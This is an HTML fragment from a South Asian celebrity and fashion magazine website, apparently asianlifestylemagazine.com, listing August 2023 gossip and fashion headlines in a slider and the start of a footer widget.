													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hansika-Motwani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey" class="all-over-thumb-link"><span class="screen-reader-text">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen: A Blooming Beauty in a Blossom Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress">Anushka Sen: A Blooming Beauty in a Blossom Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nazish-Jahangirs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!" class="all-over-thumb-link"><span class="screen-reader-text">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Faryal-Makhdoom.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Ayushmann-Khurrana.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love" class="all-over-thumb-link"><span class="screen-reader-text">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Rizwanas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil" class="all-over-thumb-link"><span class="screen-reader-text">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/aima-beg.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!" class="all-over-thumb-link"><span class="screen-reader-text">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Srha-Asghar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim" class="all-over-thumb-link"><span class="screen-reader-text">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" class="all-over-thumb-link"><span class="screen-reader-text">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365417400_185250821229017_5277065007710644160_n-e1691662349858-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur" class="all-over-thumb-link"><span class="screen-reader-text">Kiran Ashfaque Takes a Breather in Kuala Lumpur</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur">Kiran Ashfaque Takes a Breather in Kuala Lumpur</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bilal.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;" class="all-over-thumb-link"><span class="screen-reader-text"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Vijay-Deverakonda.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim" class="all-over-thumb-link"><span class="screen-reader-text">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Gulshan-Devaiahs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World" class="all-over-thumb-link"><span class="screen-reader-text">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/irfan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow" class="all-over-thumb-link"><span class="screen-reader-text">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Feroze-Khan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Discovers His Next Companion At Last!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!">Feroze Khan Discovers His Next Companion At Last!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shae-Gill.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!" class="all-over-thumb-link"><span class="screen-reader-text">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/01/saba-qamar-474x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa" class="all-over-thumb-link"><span class="screen-reader-text">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia-butt.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Iman-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;" class="all-over-thumb-link"><span class="screen-reader-text">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarah-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly-stars-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th." class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Aima-Baig-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div>					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Fashion Update<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
